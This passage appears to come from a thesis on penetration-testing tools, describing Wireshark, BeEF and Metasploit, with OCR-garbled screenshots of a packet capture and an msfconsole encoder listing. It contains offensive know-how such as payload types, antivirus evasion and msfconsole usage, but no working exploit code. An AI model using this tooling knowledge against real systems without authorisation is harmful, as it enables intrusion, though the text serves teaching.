

**Figure 3.20:** Wireshark main screen

This tool has many features set which including in the following list:

- o Deep inspection of hundreds of protocols
- o Live capture and offline analyzer
- o Standard three-pane packet browser
- o Captured network data can be displayed via Graphical user interface
- o Display filters in order to filter the captured packets.
- o Capture files compressed with gzip can be decompressed on the fly
- o Can capture data from Ethernet, IEEE 802.11, PPP/HDLC, ATM, Bluetooth, USB, Token Ring, Frame Relay, FDDI etc

o Decryption functionality for many protocols such as IPsec, ISAKMP, Kerberos, SNMPv3, SSL/TLS, WEP and WPA/WPA2.

| SED THE                                                                                                    | Capturing from wlan0 File Troot - File Manager]          |                                                                      | 10:43 PM $\bullet$ 0 0 0 4 29% 4 G                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------|----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    |                                                          |                                                                      | Capturing from witin0<br>- - -                                                                                                    |
| File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help                                                                                                    |                                                          |                                                                      |                                                                                                    |
| <u>∎₫◉▬▣ۃ◎९≠</u> + ≊₮±▤▤◎੧੧⊞                                                                                                    |                                                          |                                                                      |                                                                                                    |
| Apply a display filter <ctrl-></ctrl->                                                                                                    |                                                          |                                                                      | <b>DH</b>                                                                                                    |
| No.<br>Time<br>Source                                                                                                    | Destination                                              | Protocol Length Info                                                 |                                                                                                    |
| 178 67.072121321 61ga-Byt_62:b8:af<br>179 67.486378615 192.168.1.17                                                                                                    | AFD.<br>Broadcast<br><b>MDNS</b><br>224.0.0.251          |                                                                      | 60 Who has 192.168.1.20? Tell 192.168.1.18<br>108 Standard query response 0x0030 A, cache flush 192.168.1.17 NSEC, cache flush SEC842519918086.local                         |
| 180 67.486374181 192.168.1.3<br>181 67.486388852 192.168.1.3                                                                                                    | <b>MDNS</b><br>224.0.0.251<br>224.0.0.251<br><b>MDNS</b> |                                                                      | 81 Standard query 0x9000 A SEC842519910D86.local, "QM" question                                                                                                    |
| 182 67.518352257 192.168.1.17                                                                                                    | 224.0.0.251<br><b>MINS</b>                               |                                                                      | 81 Standard query 0x3009 AAAA SEC842519910D86.local, "QM" question<br>92 Standard query response 0x0000 NSEC, cache flush SEC842519910D86.local                              |
| 183 68.695792555 Giga-Byt_62:b8:af<br>184 68.301072066 192.168.1.14                                                                                                    | AfP<br>Broadcast<br><b>LIDP</b><br>192.168.1.255         | 77 41721 - 15690 Len=35                                              | 60 Who has 192.168.1.20? Tell 192.168.1.18                                                                                                    |
| 185 68.519894913 192.168.1.17<br>186 68.519895274 192.168.1.3                                                                                                    | 224.0.0.251<br><b>MINS</b><br>224.0.0.251<br><b>MDNS</b> |                                                                      | 92 Standard query response 0x0000 NSEC, cache flush SEC842519910D86.local<br>81 Standard query 0x0000 AAAA SEC842519910D86.local, "QM" question                              |
| 187 68.519820809 192.168.1.3                                                                                                    | 224.0.0.251<br><b>MDNS</b>                               |                                                                      | 81 Standard query 0x0000 A SEC842519910D86.local, "OM" question                                                                                                    |
| 188 68.519823576 192.168.1.3<br>189 68.539771148 192.168.1.17                                                                                                    | <b>MINS</b><br>224.0.0.251<br><b>MINS</b><br>224.0.0.251 |                                                                      | 81 Standard query 0x0000 AAAA SEC842519910D86.local, "ON" question<br>168 Standard guery response 8x8000 A, cache flush 192.168.1.17 NSEC, cache flush SEC842519918085.local |
| 190 68.567060977 To-LinkT 04:02:2d<br>191 68.614630782 192.168.1.12                                                                                                    | ARD<br><b>Broadcast</b><br><b>MINS</b><br>224.0.0.251    |                                                                      | 60 Who has 192, 168, 1, 167 Tell 192, 168, 1.3<br>130 Standard query 0x0000 PTR companion-link. tcp.local, "OM" question PTR homekit. tcp.local, "OM" question OPT           |
| 192 69.516390267 Tp-LinkT_04:02:2d                                                                                                    | ARD<br>Broadcast                                         |                                                                      | 60 Who has 192.168.1.16? Tell 192.168.1.3                                                                                                    |
| 193 69.534364739 192.168.1.17<br>194 69.534367141 192.168.1.3                                                                                                    | <b>MDNS</b><br>224.9.9.251<br><b>MDNS</b><br>224.9.9.251 |                                                                      | 92 Standard query response 0x0000 NSEC, cache flush SEC842519910D86.local<br>81 Standard query 0x3009 AAAA SEC842519910D86.local, "QM" question                              |
| 195 69.534386596 192.168.1.3<br>196 69.534382945 192.168.1.3                                                                                                    | <b>MDNS</b><br>224.0.0.251<br><b>MDNS</b><br>224.0.0.251 |                                                                      | 81 Standard query 0x3000 A SEC842519910D86.local, "QM" question<br>81 Standard query 0x9000 AAAA SEC842519910D86.local, "QM" question                                        |
| 197 69.566891321 192.168.1.17                                                                                                    | <b>MDNS</b><br>224.0.0.251                               |                                                                      | 92 Standard query response 0x0000 NSEC, cache flush SEC842519910D86.local                                                                                                    |
| 198 70.451578541 To-LinkT 04:02:2d<br>199 70.558309542 192.168.1.3                                                                                                    | Broadcast<br><b>ARP</b><br><b>MINS</b><br>224.0.0.251    |                                                                      | 60 Who has 192.168.1.16? Tell 192.168.1.3<br>81 Standard query 0x0000 A SEC842519910D86.local, "QM" question                                                                 |
| 200 70.558328518 192.168.1.3<br>201 70.558331901 fe80::1                                                                                                    | <b>MDNS</b><br>224.0.0.251<br>f102:11<br>ICMPv6          |                                                                      | 81 Standard query 0x0000 AAAA SEC842519910D86.local, "OM" question<br>86 Neighbor Advertisement fe80::1 (rtr, ovr) is at 78:b2:13:04:5b:90                                   |
| 202 70.558350664 192.168.1.17                                                                                                    | 224.0.0.251<br><b>MDNS</b>                               |                                                                      | 108 Standard query response 0x0000 A, cache flush 192.168.1.17 NSEC, cache flush SEC842519910065.local                                                                       |
| 203 71.065710739 fe80::1<br>204 71.078609697 fe80::5641:b135:e77. ff92::16                                                                                                    | <b>ICMPv6</b><br>f102:11<br>ICMPv6                       | 110 Router Advertisement<br>110 Multicast Listener Report Message v2 |                                                                                                    |
| > Interface id: 0 (wlan@)<br>Encapsulation type: Ethernet (1)<br>Arrival Time: Dec 18, 2020 22:42:54.732508463 EE1<br>[Time shift for this packet: 0.000000000 seconds]<br>Epoch Time: 1608324174.732598463 seconds<br>[Time delta from previous captured frame: 0.081508361 seconds]<br>Time delta from previous displayed frame: 0.081580361 seconds1<br>Time since reference or first frame: 46.080306145 seconds1<br>Frane Number: 130<br>Frame Length: 60 bytes (480 bits)<br>Capture Length: 60 bytes (480 bits)<br>[Frame is marked: False] |                                                          |                                                                      |                                                                                                    |
| Frame is ignored: False]<br>[Protocols in frame: eth:ethertype:arp]                                                                                                    |                                                          |                                                                      |                                                                                                    |
| Coloring Rule Name: ARP]<br>[Coloring Rule String: arp]                                                                                                    |                                                          |                                                                      |                                                                                                    |
| Ethernet II, Src: Giga-Byt 62:b8:af (90:2b:34:62:b8:af), Dst: Broadcast (ff:ff:ff:ff:ff:ff)<br>- Address Resolution Protocol (request)                                                                                                    |                                                          |                                                                      |                                                                                                    |
| Hardware type: Ethernet (1)                                                                                                    |                                                          |                                                                      |                                                                                                    |
| Protocol type: IPv4 (0x8898)<br>Hardware size: 6                                                                                                    |                                                          |                                                                      |                                                                                                    |
| Protocol size: 4<br>Opcode: request (1)<br>Sender MAC address: Giga-Byt_62:b8:af (90:2b:34:62:b8:af)<br>Sender IP address: 192.168.1.18<br>Target MAC address: 09:00:00.00:00:00 (00:00:00:00:00:00)<br>Target IP address: 192.168.1.1                                                                                                    |                                                          |                                                                      |                                                                                                    |
| ff ff ff ff ff ff ff 90 2b 34 62 b8 af 08 06 2000<br>88 08 05 04 09 01 09 2b 34 62 b8 af c9 a8 01 12<br>80 00 00 00 00 00 00 c0 a8 01 01 00 00 00 00 00 00                                                                                                    | 4b<br>concerned dis-                                     |                                                                      |                                                                                                    |
|                                                                                                    |                                                          |                                                                      |                                                                                                    |

**Figure 3.21:** Packet capturing for the network with Wireshark

## 3.3 Exploitation Tools

#### 3.3.1 BeEF

Browser Exploitation Framework also called BeEF is a penetration testing tool that focuses on the web browser. This tool uses GitHub to track issues and hosts its git repository. The BeEF support two Operating Systems Mac OSX 10.5.0 or higher/modern Linux. Unfortunately, Windows is not supported from BeEF. [52,53,54]



**Figure 3.22:** BeEF tool on the Kali Linux

BeEF is the best suited for checking a web browser and is adapted for preventing web-borne attacks and could be advantage for mobile clients. The main objective of this tool is to explore weaknesses beyond the client system and network perimeter. BeEF help the professional penetration tester to assess the actual security posture of a target system by using client-side attack vectors. Against on other security frameworks BeEF check the network perimeter and client system as mentioned above and examines exploitability within the context of the open door the web browser. [52,53,54]



**Figure 3.23:** Launch the BeEF service





**Figure 3.24:** BeEF Login page



**Figure 3.25:** BeEF main screen

## 3.3.2 Metasploit Framework

Metasploit is the most useful and important tool for a penetration tester. This tool is preferred by both cybersecurity professionals and certified penetration testers. The Metasploit Project is a [security](https://en.wikipedia.org/wiki/Computer_security) project that provides information about [security vulnerabilities](https://en.wikipedia.org/wiki/Vulnerability_(computer_science)) and helps the [penetration testing](https://en.wikipedia.org/wiki/Penetration_testing) and [IDS signature](https://en.wikipedia.org/wiki/Intrusion-detection_system) development. It is a tool that enables a tester to find, exploit and validate vulnerabilities. More specific is a tool for developing and executing exploit code against a remote target machine. [55]

The basic step a pen tester follows to exploit a system through the Metasploit Framework are:

- 1. Check if the target system is vulnerable to an exploit
- 2. Choosing and configuring an exploit (The code that enters a target system by taking advantage of one of its bugs. The Metasploit include 1894 different exploits for Windows, Linux and Mac OSX systems)
- 3. Choosing and configuring a payload (the code that will be executed on the target system upon successfully entry)
- 4. Choosing the encoding technique in order to avoid bad characters (e.g., 0x00) on hexadecimal opcodes.
- 5. Executing the exploit.

The Metasploit Framework currently contain over 1894 exploits which organized under the following platforms AIX, Android, PHP, nodejs, Unix, Ruby, Solaris, R, Python, Windows etc. As I mentioned the penetration tester define the payload that will be executed on the target system. The Metasploit currently contains over 547 payloads which divided into the below categories<sup>[55]</sup>:

- **Command Shell:** enable testers to run scripts or run commands against the host
- **Meterpreter:** Also called Metasploit interpreter which enable testers to control the screen of a device using VNC and to browse, upload and download files.
- **Dynamic payloads:** enable testers to evade antivirus defense by generating unique payloads
- **Static Payloads:** enable static IP address/port forwarding for communication between the host and the client system.



The below graph describes the architecture schema of Metasploit Framework. [56]

**Figure 3.26:** Metasploit Framework architecture schema [56]

The basic concepts and commands for Metasploit Framework are:

**Msfvenom:** With this command the penetration tester can create directly payloads and encoders from the terminal. This way is faster than msfconsole needs the exact instruction to generate a correct result. In order to run the msfvenom the tester should run type msfvenom on a terminal line as super user. [56]

Also, in order to display the list of all the available payloads the tester should ran the command *msfvenom -l payload*

**Msfconsole :** This is the most useful interface for beginners since information ,options and settings are available for each module. In order to start this interface, the penetration tester should run the command msfconsole from a terminal line which opened as super user(root). This interface contains the below commands $[56]$ :

- **Help:** Display help of a certain exploit, payload or another module
- **Check:** Verify if a target allows exploiting a specific vulnerability
- **Exploit/Run:** To execute an exploit which already configured.
- **Show:** See a list of different modules (exploit, payloads etc)
- **Info:** View options, targets and extra information of a module or exploit selected.
- **Set:** Configure an option for an exploit or payload
- **Unset:** Delete the configuration of an option
- **Search:** Looking for a specific module by name
- **Use:** Define the exploit or module to be used in the console.



**Figure 3.27:** Metasploit Framework on Kali Linux



**Figure 3.28:** Launch Metasploit Framework



| $\mathbf{r}$<br>Shell No. 1<br><b>RESI</b><br>回                                                                                                    |                      |                  | File Manager]                                                                               |                          |                                                                                             | $10:53 \text{ PM} \rightarrow 0 \quad \bullet \quad \bullet \quad \bullet \quad \bullet \quad \bullet \quad \bullet \quad \bullet \quad \bullet \quad \bullet$ |
|----------------------------------------------------------------------------------------------------|----------------------|------------------|---------------------------------------------------------------------------------------------|--------------------------|---------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    |                      |                  |                                                                                             |                          | Shell No. 1                                                                                 | $-0$                                                                                                    |
| File Actions Edit View Help                                                                                                    |                      |                  |                                                                                             |                          |                                                                                             |                                                                                                    |
| 2042 windows/winrm/winrm_script_exec<br>2043 windows/wins/ms04 045 wins                                                                                                    |                      |                  | $2012 - 11 - 01$<br>2004-12-14                                                              | manual No.<br>manual Yes | WinRM Script Exec Remote Code Execution<br>M504-045 Microsoft WINS Service Memory Overwrite |                                                                                                    |
| Invalid parameter '10", use "show -h' for more information<br>$msf5 > show -h$                                                                                                    |                      |                  |                                                                                             |                          |                                                                                             |                                                                                                    |
| [*] Valid parameters for the "show" command are: all, encoders, nops, exploits, payloads, auxiliary, post, plugins, info, options<br>$\frac{1}{2}$ Additional module-specific parameters are: missing, advanced, evasion, targets, actions<br>msf5 > show encoders |                      |                  |                                                                                             |                          |                                                                                             |                                                                                                    |
| Encoders                                                                                                    |                      |                  |                                                                                             |                          |                                                                                             |                                                                                                    |
| $\mathbf{r}$<br>Name                                                                                                    | Disclosure Date Rank |                  | Check Description                                                                           |                          |                                                                                             |                                                                                                    |
| cmd/brace<br>$\sim$                                                                                                    | manual               | No.              | Bash Brace Expansion Command Encoder                                                        |                          |                                                                                             |                                                                                                    |
| cnd/echo<br>cmd/generic sh<br>-2                                                                                                    | manual<br>manual     | No.<br>No:       | <b>Fcho Comand Encoder</b><br>Generic Shell Variable Substitution Command Encoder           |                          |                                                                                             |                                                                                                    |
| cnd/1fs<br>$\mathbf{a}$                                                                                                    | manual               | No.              | Bourne \${IFS} Substitution Command Encoder                                                 |                          |                                                                                             |                                                                                                    |
| $\mathbf{A}$<br>end/perl                                                                                                    | manual               | No.              | Perl Command Encoder                                                                        |                          |                                                                                             |                                                                                                    |
| cmd/powershell base64<br>cnd/printf_php_mq                                                                                                    | manual<br>manual     | No.<br>No:       | Powershell Base04 Command Encoder<br>printf(1) via PHP magic quotes Utility Command Encoder |                          |                                                                                             |                                                                                                    |
| generic/eicar<br>$\overline{ }$                                                                                                    | manual               | No               | The ETCAR Encoder                                                                           |                          |                                                                                             |                                                                                                    |
